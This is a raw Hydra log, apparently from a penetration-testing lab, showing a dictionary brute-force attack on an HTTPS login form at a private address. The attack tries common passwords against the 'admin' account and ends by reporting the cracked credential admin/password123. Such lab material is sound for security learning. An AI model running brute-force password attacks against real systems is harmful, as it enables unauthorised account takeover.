 [ATTEMPT] target 10.129.35.170 - login "admin" - pass "molly1" - 1382 of 14344399 [child 5] (0/0)
[ATTEMPT] target 10.129.35.170 - login "admin" - pass "ronaldinho" - 1383 of 14344399 [child 6] (0/0)
[ATTEMPT] target 10.129.35.170 - login "admin" - pass "password123" - 1384 of 14344399 [child 8] (0/0)
[ATTEMPT] target 10.129.35.170 - login "admin" - pass "windows" - 1385 of 14344399 [child 4] (0/0)
[ATTEMPT] target 10.129.35.170 - login "admin" - pass "peter" - 1386 of 14344399 [child 2] (0/0)
[ATTEMPT] target 10.129.35.170 - login "admin" - pass "kelvin" - 1387 of 14344399 [child 15] (0/0)
[ATTEMPT] target 10.129.35.170 - login "admin" - pass "gothic" - 1388 of 14344399 [child 7] (0/0)
[ATTEMPT] target 10.129.35.170 - login "admin" - pass "walker" - 1389 of 14344399 [child 10] (0/0)
[ATTEMPT] target 10.129.35.170 - login "admin" - pass "maribel" - 1390 of 14344399 [child 3] (0/0)
[ATTEMPT] target 10.129.35.170 - login "admin" - pass "goldfish" - 1391 of 14344399 [child 14] (0/0)
[ATTEMPT] target 10.129.35.170 - login "admin" - pass "atlanta" - 1392 of 14344399 [child 11] (0/0)
[ATTEMPT] target 10.129.35.170 - login "admin" - pass "moises" - 1393 of 14344399 [child 0] (0/0)
[ATTEMPT] target 10.129.35.170 - login "admin" - pass "chicken1" - 1394 of 14344399 [child 5] (0/0)
[ATTEMPT] target 10.129.35.170 - login "admin" - pass "0000000" - 1395 of 14344399 [child 1] (0/0)
[ATTEMPT] target 10.129.35.170 - login "admin" - pass "tommy" - 1396 of 14344399 [child 9] (0/0)
[ATTEMPT] target 10.129.35.170 - login "admin" - pass "juventus" - 1397 of 14344399 [child 6] (0/0)
[ATTEMPT] target 10.129.35.170 - login "admin" - pass "mahalkoh" - 1398 of 14344399 [child 12] (0/0)
[ATTEMPT] target 10.129.35.170 - login "admin" - pass "esteban" - 1399 of 14344399 [child 4] (0/0)
[443][http-post-form] host: 10.129.35.170   login: admin   password: password123
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-10-04 18:37:46